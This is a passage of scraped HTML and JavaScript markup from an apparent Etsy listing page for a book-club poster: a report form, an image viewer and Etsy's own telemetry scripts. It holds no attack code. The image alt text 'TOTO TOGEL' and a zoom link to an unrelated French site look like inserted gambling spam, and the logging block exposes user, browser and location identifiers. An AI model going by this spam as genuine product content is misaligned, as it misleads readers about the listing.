                     <path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path>
                 </svg>
             </span>
             Ã‚ Add more details, including a law or regulation name (10 characters min).
                
         </div>
     </div>
                                            </div>
                                            <div data-report-bonafide="" class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">By submitting this report, you confirm the information and claims in this form are accurate.
        </div>
                                            <div data-report-item-overlay-footer="" class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer" aria-hidden="true" style="display: none;">
     <input type="hidden" name="_nnc" value="3:1758149097:4GUgvh8y5DkVyZZtcEO3WxW_bLVi:fb034c7c38a6074451032687692e755919fbe37e1c1c835e8258dc34b14fb936" class="hidden csrf" />
     <input type="hidden" name="target_id" value="1790774795" />
     <input type="hidden" name="target_type" value="listing" />
     <input type="hidden" name="send_report" value="true" />
     <input type="hidden" name="ref" value="rlp-listing-grid-2" />
     <input type="hidden" name="platform" value="web" />
     <input type="hidden" name="search_query" value="" />
     <div class="wt-overlay__footer__cancel">
         <button data-report-back-button="" type="button" class="wt-btn wt-btn-transparent report-item-step wt-display-none">Go back
                </button>
     </div>
     <div class="wt-overlay__footer__action">
         <button data-report-next-button="" type="button" class="wt-btn wt-btn--primary report-item-step">Next
                </button>
         <button data-report-submit-button="" type="submit" class="wt-btn wt-btn--primary report-item-step wt-display-none">Submit report
                </button>
     </div>
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div><div class="wt-overlay image-overlay wt-justify-content-center" data-image-overlay="" data-animate-out="false" id="image-overlay" role="dialog" aria-hidden="true">
                                        <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal="">
                                            <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
     <span class="wt-icon">
         <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
             <path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path>
         </svg>
     </span>
                                            </button>
                                            <div data-overlay-main-image-container="" class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
     <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
         <span class="wt-icon">
             <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                 <path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"></path>
             </svg>
         </span>
     </button>
     <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
         <span class="wt-icon">
             <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                 <path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"></path>
             </svg>
         </span>
     </button>
     <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center" style="padding-top: 80%;" data-image-overlay-list="" tabindex="0">
         <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="0" data-image-id="6256816164">
             <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="TOTO TOGEL" data-delay-src="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg" data-delay-srcset="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg 1x, https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1588xN.6256816164_26ap.jpg 2x" data-original-image-width="3000" data-original-image-height="3000" data-index="0" data-src-zoom-image="https://www.arpejh.fr/" />
         </li>
         <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none" data-click-to-zoom-toast="">
             <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01 image-overlay-image--landscape">
                 <span class="wt-icon wt-icon--smallest">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"></path>
                         <path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"></path>
                         <path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"></path>
                     </svg>
                 </span>
                 Click to zoom


             </span>
         </div>
     </ul>
                                            </div>
                                        </div>
                                    </div></div></div><div id="wt-portal-yellow" style="z-index: 80; position: relative;"></div><div id="wt-portal-orange" style="z-index: 80; position: relative;"></div><div id="wt-portal-red-orange" style="z-index: 80; position: absolute; top: 0px; left: 0px; width: 100%; height: 0px;"><div class="wt-panel__container--hidden" data-positioned="false"><div class="wt-panel wt-panel--anchored wt-mt-xs-2 mini-collections-menu__pane wt-panel--floating wt-panel--hidden"><div class="wt-panel__content-container"><div class="mini-collections-menu__inner-container wt-bg-white wt-p-2-xs"><div class="wt-display-flex-xs wt-justify-content-space-between wt-mb-xs-1 wt-mt-xs-2 wt-mr-xs-2 wt-ml-xs-2"><span class="wt-text-title-large wt-pl-xs-1 wt-align-self-center"><h4 data-initial-focus="true">Add to collection:</h4></span><span class="wt-nudge-t-2"><button type="button" data-testid="skip-button" data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small"><span>Skip</span></button></span></div><div class="mini-collections-menu__list wt-overflow-y-scroll wt-overflow-hidden"><ul data-clg-id="WtList" class="wt-list-unstyled" role="list"></ul></div><div class="wt-m-xs-2"><button type="button" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-width-full wt-btn--small"><div><span class="wt-icon--smaller wt-nudge-b-1 etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span><span class="wt-screen-reader-only">create new collection</span><span class="wt-pl-xs-1" aria-hidden="true">Create new</span></div></button></div></div></div><button type="button" aria-label="Close" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-panel--anchored__close wt-btn--small wt-btn--icon"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span></button></div></div></div><div id="wt-portal-red" style="z-index: 80; position: relative;"></div></div>
<div id="etsy-modal-container" aria-hidden="true"></div>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>
    window.__etsy_logging = window.__etsy_logging || {
        perf: {}
    };
    window.__etsy_logging.url = "\/\/www.etsy.com\/bcn\/beacon";
    window.__etsy_logging.defaults = {
        "ab": {
            "xplat.runtime_config_service.ramp": ["on", "x", "b4354c"],
            "orm_latency": ["off", "x", "091448"],
            "ltv_tactics.extended_session_ttl_6mo": ["on", "w", "575c58"],
            "fastly.cdn_experiment_framework_aa": ["off", "m", "79b68d"],
            "neu_runtime_tracing_always_on": ["off", "x", "106c3b"],
            "neu_runtime_tracing": ["off", "w", "6631e5"],
            "structured_data_attributes_order_dependent": ["on", "x", "691833"],
            "payments.vat.dont_cache_region": ["off", "x", "1ed96c"],
            "payments.vat.region_override": ["off", "x", "e81d25"],
            "google_tag_manager": ["on", "x", "43dc13"],
            "site_chrome\/buyer_to_seller_navbar_signed_out": ["ineligible", "e", "0efe99"],
            "checkout.gift_card_cta_in_search_dropdown": ["on", "x", "931866"],
            "local_pe.q3_2024.search.browser.traffic_split": ["on", "x", "33df41"],
            "ranking\/search.experience.xml_autosuggest_v4": ["all_xml", "x", "2b2623"],
            "lingtools\/trending_searches.gcp": ["ineligible", "e", "5cfa03"],
            "user_persistent_experiment.q3_2025": ["global_holdout_continuous", "w", "7803c7"],
            "collections.user_experiments.search_bar_shops": ["off", "x", "75df5a"],
            "site_chrome\/buyer_to_seller_navbar_signed_in": ["ineligible", "e", "67649b"],
            "persistent_experiment.q3_2025": ["on", "w", "6c0626"],
            "site_chrome\/buyer_zipcode_in_header_desktop": ["off", "x", "eb55bf"],
            "site_chrome\/buyer_zipcode_in_header_mweb": ["ineligible", "e", "5d612c"],
            "builda_scss": ["sasquatch", "x", "96bd82"],
            "polyfills": ["on", "x", "db574b"],
            "polyfill_experiment_4": ["no_filtering", "x", "0e8409"],
            "engagement.notification_feed_aggregation": ["on", "x", "8da111"],
            "web_deals.deals_and_nondeals_update_feeds": ["on", "x", "a6a52b"],
            "buyer_support\/etsy_service_holdout": ["ineligible", "e", "fa33b2"],
            "buyer_support\/etsy_service_launch_layers": ["off", "w", "0f3241"],
            "web_deals.translate_nav_recs": ["on", "x", "f054b7"],
            "ranking\/search.experience.category_suggestions_in_autosuggest": ["ineligible", "e", "6e2d9f"],
            "ranking\/search.experience.contentful_title_on_trending_searches": ["on", "x", "d0b108"],
            "ranking\/search.experience.always_show_shop_search_in_autosuggest": ["on", "x", "66727b"],
            "buyer_reviews.accurate_header_review_count": ["on", "x", "426a8c"],
            "growth_regx.lp_rating_histogram_shop_header_desktop": ["off", "x", "1c99da"],
            "growth_regx.lp_message_seller_replace_collections_buy_box_desktop_si": ["off", "x", "f17d61"],
            "gcs_image_reads": ["on", "x", "b7a48f"],
            "searchx.4q18.dwell_time_as_backend_event": ["off", "x", "d3826b"],
            "seller_service_squad.convos_condensed_disclosure_copy_update_buyer": ["on", "x", "cadf0d"],
            "disambiguate_usd_outside_usa": ["ineligible", "e", "c8897d"],
            "gift_mode.lp_bin_sheet_tiag_v2": ["on", "x", "1beeb9"],
            "cnc.atc_from_listing_cards_ymal_mfts_desktop": ["on", "x", "58b479"],
            "perso_custo.buyer_read_from_new_perso_tables": ["on", "x", "dffb8d"],
            "local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split": ["on", "w", "eaad53"],
            "growth_regx.lp_seller_cred_shop_desc_desktop": ["on", "w", "4bc04e"],
            "cnc.extend_elp_layout_desktop_external": ["off", "x", "fb525e"],
            "local_pe.q3_2025.international.browser.traffic_split": ["on", "w", "4ca9c3"],
            "iat.listing_page_hide_similar_items_sash.desktop": ["off", "x", "e2a169"],
            "loyalty.frequency_override": ["off", "x", "ced4cc"],
            "loyalty.purchase_days_override": ["off", "x", "2f8ccb"],
            "cow_layer\/desktop_lp_evolved_favoriting_v2": ["on", "x", "2ca26f"],
            "growth_regx.lp_bb_trust_redesign_desktop": ["off", "x", "df41b4"],
            "checkout.klarna_unified_pay_later": ["ineligible", "e", "e11748"],
            "perso_buyer_squad_layer\/variations_update": ["on", "x", "0e428d"],
            "perso_custo.multiple_questions_enabled.buyer_side": ["on", "x", "82e6f7"],
            "seo.listing_shop_faqs_machine_translation": ["off", "x", "ad47eb"],
            "onsite_promos.superbowl_listing_page_banner": ["ineligible", "e", "2deace"],
            "inventory.listing_inventory_quantity_select": ["off", "x", "e2182e"],
            "seller_pricing.make_an_offer_auto_favorite_listing": ["ineligible", "e", "6f5719"],
            "growth_regx.lp_production_partners_in_item_details": ["on", "x", "3cd0fb"],
            "growth_regx.lp_review_photo_filter_and_sort_desktop": ["on", "x", "acff7a"],
            "growth_regx.lp_review_engagement_aa_desktop": ["off", "x", "bfb356"],
            "growth_regx.lp_new_seller_cred_foundational_desktop": ["on", "x", "bccc3b"],
            "cnc.anchor_item_lp_recs_desktop": ["off", "x", "315c33"],
            "cnc.visual_search_tags_external": ["off", "x", "b589cb"],
            "cnc\/experiment.related_search_pathways_v3_desktop": ["ineligible", "e", "7e808d"],
            "lp_performance.css_import_cleanup": ["on", "x", "ec2bd2"],
            "cnc\/experiment.compare_lp_collections_v2_desktop": ["ineligible", "e", "c0c984"],
            "local_pe.q3_2025.chops.browser.traffic_split": ["on", "w", "2dd4c9"],
            "chops.elp_related_trends_module.desktop": ["on", "x", "b11d14"],
            "ads\/takerate.lp_ads_row_expansion.desktop": ["ineligible", "e", "cad35c"],
            "cnc.listing_card_styling_desktop": ["off", "w", "cef3b1"],
            "cnc.only_prompt_similar_listing_desktop": ["off", "x", "1f1344"],
            "core_fulfillment.product_level_readiness_states.core_experience": ["off", "x", "d06c95"],
            "fulfillment_platform.usps_pm_faster_ga_experiment.web": ["on", "x", "498eec"],
            "fulfillment_platform.usps_pm_faster_ga_experiment.mobile": ["ineligible", "e", "20f21b"],
            "fulfillment_ml.ml_predicted_acceptance_scan.uk.operational": ["on", "x", "74db8e"],
            "fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web": ["prod", "x", "9a5255"],
            "fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile": ["ineligible", "e", "865516"],
            "fulfillment_ml.ml_predicted_acceptance_scan.germany.operational": ["off", "x", "4528ab"],
            "fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web": ["off", "x", "cac266"],
            "fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile": ["ineligible", "e", "9a29ab"],
            "fulfillment_platform.edd_cart_caching.web": ["edd_and_arizona_cache", "x", "e313fc"],
            "fulfillment_platform.edd_cart_caching.mobile": ["ineligible", "e", "ffb947"],
            "fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web": ["prod", "x", "2eac66"],
            "fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile": ["ineligible", "e", "81b585"],
            "engagement.skip_notifications_cache": ["off", "x", "4289e3"],
            "buyer_freq.collecting_flywheel.legacy_notification_set_deprecation": ["on", "x", "34c88b"],
            "checkout\/paypal_smart_button_desktop": ["ineligible", "e", "07b533"],
            "checkout\/paypal_smart_button_mweb": ["ineligible", "e", "643355"],
            "mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard": ["ineligible", "e", "fbb78b"],
            "mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires": ["ineligible", "e", "47f399"],
            "checkout\/google_pay_on_web_v2": ["on", "x", "cbf24c"],
            "checkout\/add_jcb_cc_payment_method": ["on", "x", "ce90aa"],
            "checkout\/bin_confidence": ["show_cc", "x", "990cfd"],
            "checkout.klarna_us_price_bands_v2": ["ineligible", "e", "658ea6"],
            "checkout.klarna_uk_price_bands_v2": ["ineligible", "e", "c4d855"],
            "checkout.etsy_bin_on_apple_pay_devices": ["on", "x", "e77719"],
            "cnc.boe_dataset_related_searches": ["on", "x", "d28934"],
            "perso_engine.recs.ssq_on_web_u2l_version": ["on", "x", "c2a009"],
            "perso_engine.recs.ssq_on_web_u2l_version_internal": ["on", "x", "4a8ed2"],
            "perso_engine.recs.listing_page_external_query_ranker_v2": ["off", "x", "e3548f"],
            "perso_engine.recs.listing_page_internal_query_ranker_v2_fix": ["on", "x", "e872dc"],
            "fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web": ["on", "x", "6ef73d"],
            "fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile": ["ineligible", "e", "81c794"],
            "fulfillment_ml.usps_route_predictor.web": ["on", "x", "7f6b44"],
            "fulfillment_ml.usps_route_predictor.mobile": ["ineligible", "e", "5a1b77"],
            "fulfillment_ml.only_display_edd_max.web": ["ineligible", "e", "2d500c"],
            "fulfillment_ml.only_display_edd_max.mobile": ["ineligible", "e", "07bd93"],
            "navx.always_images_in_l2": ["off", "x", "d6d388"],
            "local_pe.q3_2025.search.browser.traffic_split": ["on", "w", "b06317"],
            "ranking\/search.experience.refinement_pills_in_autosuggest": ["ineligible", "e", "2a2140"],
            "ranking\/search.experience.trending_searches_in_zero_pane_v2": ["on", "x", "cdb259"],
            "loyalty.web.reduce_listing_signup_prompts_exp": ["on", "x", "bf6a41"],
            "cnc.remove_atc_mweb": ["ineligible", "e", "699ff5"],
            "dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3": ["ineligible", "e", "89c994"],
            "dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test": ["ineligible", "e", "6ff9d7"],
            "dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test": ["ineligible", "e", "8e97c7"],
            "dynamic_experiments.Merch_DDGSkinnyBanner24_test": ["ineligible", "e", "5a291a"],
            "dynamic_experiments.Merch_LaborDay24_Link_test": ["ineligible", "e", "63a995"],
            "dynamic_experiments.Merch_FDAY24_GiftTeaser_test": ["ineligible", "e", "18d6f7"],
            "dynamic_experiments.Merch_GiftMode24_Teaser_test": ["ineligible", "e", "3ad555"],
            "payments.simulate_giftcards_unavailable": ["off", "x", "32e3df"],
            "api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state": ["ineligible", "e", "f05e23"],
            "coreloc.listing_page_local_shipping_signal": ["on", "x", "1bd157"],
            "eu_crd_compliance.buyer": ["on", "x", "bfc6b5"],
            "checkout.checkout_sheet_support_for_non_defaults_bin_web": ["off", "x", "4ef136"],
            "android_image_filename_hack": ["ineligible", "e", "9c9013"],
            "seller_reach.promotions.mix_and_match.v2_bundles_no_filter": ["on", "x", "cf2d87"],
            "growth_regx.lp_seller_cred_badges_desktop": ["on", "x", "153a58"],
            "listing_process.how_its_made_properties.use_module_classifier": ["on", "x", "a5aaed"],
            "buyer_reviews.seasonal.cyor_holiday_message_2022.desktop": ["off", "x", "c8ee66"],
            "buyers_often_buying.peek_overlay_with_easier_help_and_shop_access_desktop": ["off", "x", "4960a2"],
            "buyer_support\/buyer_chatbot_on_help_center.help_menu_on_homepage": ["on", "x", "34f43b"],
            "navx.fnb_gift_cards_multivariate": ["ineligible", "e", "0fd1cc"],
            "ranking\/recs.custom_candidates_signal_ranker_v4": ["ineligible", "e", "9b2405"],
            "ranking\/recs.custom_candidates_signal_ranker_v0": ["on", "x", "3eae86"],
            "iat.listing_page_trust_suite_banner.desktop": ["shield_icon", "x", "267e29"],
            "coreloc.digital_download_signal_placement_expansion_desktop": ["on", "x", "70b59f"],
            "seller_onboarding_layer\/svx.enhanced_verification": ["on", "x", "bdd19d"],
            "growth_regx.lp_anchor_shop_name_to_seller_cred_desktop": ["off", "w", "53f1a2"],
            "growth_regx.lp_review_feature_tags_buybox_desktop": ["off", "x", "e7bed6"],
            "recs_systems.enable_recs_tracking_delivered_events": ["on", "x", "a94bcf"],
            "growth_regx.lp_review_categorical_tags_in_deep_dive_desktop": ["on", "x", "9d91d4"],
            "growth_regx.lp_reviews_new_deep_dive_desktop": ["sheet_center", "w", "9a41a1"],
            "growth_regx.lp_reviews_this_item_badge_desktop": ["on", "x", "1b4475"],
            "search.use_dark_cluster": ["off", "x", "335bf8"],
            "search.force_x": ["off", "x", "697d9b"],
            "cnc.updated_scarcity_signals_lp": ["off", "x", "181046"],
            "cnc.sidebar_cart_post_atc_recs_v3": ["off", "x", "13c110"],
            "site_chrome\/cnc.sidebar_cart_zero_to_one": ["ineligible", "e", "45076d"],
            "site_chrome\/cnc.sidebar_cart_remove_quantity": ["on", "x", "4ea54a"],
            "cnc.sidebar_cart_open_in_same_tab": ["on", "x", "ed65a2"],
            "site_chrome\/fullstory\/use_track_event": ["ineligible", "e", "ae465c"],
            "google_tag_manager_async": ["off", "x", "7585d0"],
            "qualtrics_survey": ["ineligible", "e", "c3c730"],
            "qualtrics_survey_non_en": ["ineligible", "e", "5fec45"],
            "buyer_promise.issue_resolution.buyer_support\/profile_dropdown_to_help_center": ["on", "x", "2d4fea"],
            "buyers_often_buying.show_discount_prices_on_the_hp_listings": ["on", "x", "e60c20"],
            "content_moderation.report_item.desktop": ["on", "x", "4dfa1d"],
            "growth_regx.lp_mask_generated_names_in_reviews": ["off", "x", "ea05d2"],
            "growth_regx.lp_sh_tenure_to_open_date": ["off", "w", "0c6a3e"],
            "collections.privacy_clearer_setting_description": ["on", "x", "412fbc"],
            "prodperfect\/monthly_data_capture": ["off", "x", "137afb"],
            "buyer_support\/epp_promise_messaging": ["ineligible", "e", "4ebacd"],
            "growth_regx.lp_view_shop_registration_details": ["on", "x", "fec272"],
            "ranking\/ad_delivery.ubo_obfuscated_grey_class": ["on", "x", "264198"],
            "eu_cookie_nag": ["ineligible", "e", "f8045f"],
            "cnc.related_searches_placement": ["off", "x", "157607"],
            "gifting.gnav_desktop_flyout": ["ineligible", "e", "55be9d"],
            "seller_platform_web.buyer_inquiry": ["off", "x", "ee9de4"],
            "seller_platform_web.seller_local_time": ["off", "x", "98a5ac"],
            "seller_platform_web.item_detail_overlay": ["on", "x", "cf46a1"],
            "buyer_promise.issue_resolution.fee_avoidance_v2": ["on", "x", "3a7a9c"],
            "risk_experience.buyer_email_verification": ["ineligible", "e", "a98aad"]
        },
        "user_id": 1135369000,
        "page_guid": "ffd82861b31.44b97b90cfaedc166dd4.00",
        "version": 1,
        "request_uuid": "EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c",
        "cdn-provider": "fastly",
        "header_fingerprint": "ualc",
        "header_signature": "69c9130808b6fc1a3dc577fcfe0bf284",
        "ip_org": "PacketHub",
        "ref": "",
        "loc": "http:\/\/www.etsy.com\/listing\/1790774795\/book-club-print-bookish-poster-trendy?ls=r&ref=rlp-listing-grid-2&external=1&space_id=1359364143966&sts=1&dd=1&content_source=52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90&logging_key=52b99da6862466211894f724d195c6bb%3A2ca474494f71c831169387d00a6b689c028b9d90",
        "locale_currency_code": "IDR",
        "pref_language": "en-GB",
        "region": "ID",
        "detected_currency_code": "IDR",
        "detected_language": "en-GB",
        "detected_region": "ID",
        "accept-languages": "en-GB,en-US,en,id",
        "ga_client_id": "GA1.1.1638654150.1758102791",
        "isWhiteListedMobileDevice": false,
        "isMobileRequestIgnoreCookie": false,
        "isMobileRequest": false,
        "isMobileDevice": false,
        "isMobileSupported": false,
        "isTabletSupported": false,
        "isTouch": false,
        "isEtsyApp": false,
        "isPreviewRequest": false,
        "isChromeInstantRequest": false,
        "isMozPrefetchRequest": false,
        "isTestAccount": false,
        "isSupportLogin": false,
        "isInternal": false,
        "isInWebView": false,
        "isBot": false,
        "urlRef": "rlp-listing-grid-2",
        "isAdmin": false,
        "isSyntheticTest": false,
        "ebid": "OcKTHyWOrdkY9__kmFV6X2wlf-U45QXJ",
        "event_source": "web",
        "browser_id": "3risB690iqgVMEj0sW3Jxya5aa04",
        "gdpr_tp": 3,
        "gdpr_p": 3,
        "legacy_p": 3,
        "legacy_tp": 3,
        "cmp_tp": true,
        "cmp_p": true,
        "page_time": 791,
        "load_strategy": "page_navigation"
    };
    !function(e, t) {
        var n = e.__etsy_logging
          , o = n.url
          , i = n.firedEvents
          , r = n.defaults
          , s = r.ab || {}
          , a = n.bots.botCheck
          , c = n.bots.isBot;
        n.mergeObject = function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var o in n)
                    Object.prototype.hasOwnProperty.call(n, o) && (e[o] = n[o])
            }
            return e
        }
        ;
        !r.ref && (r.ref = t.referrer),
        !r.loc && (r.loc = e.location.href),
        !r.webkit_page_visibility && (r.webkit_page_visibility = t.webkitVisibilityState),
        !r.event_source && (r.event_source = "web"),
        r.event_logger = "frontend",
        r.isIosApp && !0 === r.isIosApp ? r.event_source = "ios" : r.isAndroidApp && !0 === r.isAndroidApp && (r.event_source = "android"),
        a.length > 0 && (r.botCheck = r.botCheck || [],
        r.botCheck = r.botCheck.concat(a)),
        r.isBot = c,
        t.wasDiscarded && (r.was_discarded = !0);
        var v = function(t) {
            if (e.XMLHttpRequest) {
                var n = new XMLHttpRequest;
                n.open("POST", o, !0),
                n.send(JSON.stringify(t))
            }
        };
        n.updateLoc = function(e) {
            e !== r.loc && (r.ref = r.loc,
            r.loc = e)
        }
        ,
        n.adminPublishEvent = function(n) {
            "function" == typeof e.CustomEvent && t.dispatchEvent(new CustomEvent("eventpipeEvent",{
                detail: n
            })),
            i.push(n)
        }
        ,
        n.sendEvents = function(t, i) {
            var a = r;
            if ("perf" === i) {
                var c = {
                    event_logger: i
                };
                n.asyncAb && (c.ab = n.mergeObject({}, n.asyncAb, s)),
                a = n.mergeObject({}, r, c)
            }
            var f = {
                events: t,
                shared: a
            };
            e.navigator && "function" == typeof e.navigator.sendBeacon ? function(t) {
                t.events.forEach((function(e) {
                    e.attempted_send_beacon = !0
                }
                )),
                e.navigator.sendBeacon(o, JSON.stringify(t)) || (t.events.forEach((function(e) {
                    e.send_beacon_failed = !0
                }
                )),
                v(t))
            }(f) : v(f),
            n.adminPublishEvent(f)
        }
    }(window, document);
</script>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>
    window.__etsy_logging.perf.event = {
        "attributes": {
            "guid": "ffd82863095.3df1f9657cf4654ab662.00",
            "event_name": "perf",
            "event_logger": "perf",
            "page_type": "view_listing",
            "device_type": "Desktop",
            "browser_name": "Chrome",
            "browser_version": "140.0.7339.128",
            "ip_city": "Jakarta",
            "ip_region": "JK",
            "ip_country_code": "ID",
            "boromir": true
        }
    };
    !function(e, t) {
        if (!t.hidden) {
            var n = e.__etsy_logging || {}
              , r = n.perf || {}
              , i = n.url
              , a = n.defaults
              , o = r.event
              , s = n.sendEvents
              , c = 0 === Object.keys(r).length
              , u = e.webVitals || {}
              , d = n.mergeObject
              , m = r.isDev || !1
              , _ = r.skipLoggingEvent || !1
              , l = r.keepPerfObserverActive || !1
              , f = null
              , p = 0;
            if (!c && i && a && o && s) {
                var g = r.MARK_MEASURE_PREFIX || "_etsy_mark_measure_"
                  , v = function(e) {
                    var t = !1;
                    return function() {
                        t || (t = !0,
                        e.apply(this, arguments))
                    }
                }
                  , y = function() {
                    return void 0 !== e.PerformanceObserver
                }
                  , h = function() {
                    return "onpagehide"in e
                }
                  , T = function(e, n) {
                    var r = function(e) {
                        var n = t.createElement("a");
                        n.href = e;
                        var r = n.pathname.split(".");
                        return r[r.length - 1] || ""
                    }(e);
                    return /jpe?g|png|svg|gif/i.test(r) ? "image" : /eot|woff2?|ttf/i.test(r) ? "font" : "js" === r ? "js" : "css" === r ? "css" : "xmlhttprequest" === n ? "xhr" : "unknown"
                }
                  , E = function(e) {
                    return Math.round(e < Math.pow(2, 64) - 1 ? e : 0)
                }
                  , b = function(e, n) {
                    var r = null
                      , i = null;
                    if (n.transferSize > 0)
                        for (var a = 0; a < n.serverTiming.length; a++) {
                            var o = n.serverTiming[a];
                            e.i_etsystatic_cdn || "cdn" !== o.name ? "cache_status" === o.name && (i = o.description) : r = o.description
                        }
                    r && (e.i_etsystatic_cdn = r);
                    var s = null
                      , c = null;
                    i && (e.cdn_image_caching || (e.cdn_image_caching = {
                        miss: 0,
                        hit: 0
                    }),
                    s = 0 === i.indexOf("HIT"),
                    c = 0 === i.indexOf("MISS"),
                    s && (e.cdn_image_caching.hit += 1),
                    c && (e.cdn_image_caching.miss += 1)),
                    function(e, n, r, i) {
                        f || (f = {},
                        t.querySelectorAll("img[data-perf-group]").forEach((function(e) {
                            e.currentSrc && (f[e.currentSrc] = e)
                        }
                        )));
                        var a = f[n.name];
                        if (a) {
                            var o = a.dataset.perfGroup;
                            e.categorized_images || (e.categorized_images = []);
                            var s = {
                                category: o,
                                duration: E(n.duration),
                                encodedBodySize: E(n.encodedBodySize),
                                transferSize: E(n.transferSize),
                                width: a.width,
                                height: a.height
                            };
                            if (n.transferSize > 0) {
                                (r || i) && (s.cdn_hit = r);
                                for (var c = 0; c < n.serverTiming.length; c++) {
                                    var u = n.serverTiming[c];
                                    "clientrtt" === u.name ? s.clientrtt = E(u.duration) : "clienttt" === u.name ? s.clienttt = E(u.duration) : "cdntime" === u.name ? s.cdntime = E(u.duration) : "origin" === u.name && (s.origin = E(u.duration))
                                }
                            }
                            e.categorized_images.push(s)
                        }
                    }(e, n, s, c)
                }
                  , S = function(e) {
                    var t = {
                        nav_start: E(e.navigationStart || e.startTime),
                        activation_start: E(e.activationStart || 0),
                        fetch_start: E(e.fetchStart),
                        dns_start: E(e.domainLookupStart),
                        dns_end: E(e.domainLookupEnd),
                        connect_start: E(e.connectStart),
                        connect_end: E(e.connectEnd),
                        interim_response_start: E(e.firstInterimResponseStart || 0),
                        request_start: E(e.requestStart),
                        response_start: E(e.responseStart),
                        response_end: E(e.responseEnd),
                        dom_completed: E(e.domComplete),
                        dom_interactive: E(e.domInteractive),
                        secure_connect_start: E(e.secureConnectionStart) || null,
                        loaded_start: E(e.loadEventStart) || null,
